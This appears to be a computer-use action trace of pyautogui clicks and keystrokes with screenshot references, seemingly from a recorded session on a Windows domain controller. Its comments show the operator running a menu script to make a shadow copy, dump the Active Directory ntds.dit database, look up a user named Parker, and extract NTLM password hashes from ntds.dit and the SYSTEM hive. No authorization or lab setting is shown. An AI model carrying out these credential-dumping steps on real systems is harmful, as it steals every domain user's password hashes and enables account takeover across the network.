
pyautogui.click(275, 598)

pyautogui.click(355, 291)
pyautogui.click(313, 404)

pyautogui.write('./men')
# - Run ./menu.sh to show the shadow-copy instructions and numbered dump options
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.moveTo(381, 406); pyautogui.dragTo(243, 314)
pyautogui.scroll(5, 242, 314)
pyautogui.scroll(-5, 242, 314)

pyautogui.moveTo(388, 398)
pyautogui.mouseDown()
pyautogui.moveTo(443, 415)
pyautogui.moveTo(572, 300)
pyautogui.mouseUp()

pyautogui.click(645, 222)

pyautogui.moveTo(695, 252); pyautogui.dragTo(685, 214)
pyautogui.click(590, 377)

pyautogui.write('1')
# - Delete the old datafile with option 1, then start the ntds.dit dump with option 2
pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.write('2')

pyautogui.press('Return')

# - Check Parker's properties in Active Directory while the dump finishes, then go back to the menu
pyautogui.moveTo(404, 225); pyautogui.dragTo(409, 338)

pyautogui.click(1064, 153)

pyautogui.press('Return')
pyautogui.click(761, 96)
pyautogui.press('Return')

# - Choose option 3 to dump NTLM hashes from the ntds.dit datafile and SYSTEM hive
pyautogui.moveTo(418, 342); pyautogui.dragTo(414, 289)
pyautogui.write('3')

pyautogui.moveTo(39, 459); pyautogui.dragTo(395, 462)

pyautogui.click(287, 64)
pyautogui.click(229, 221)
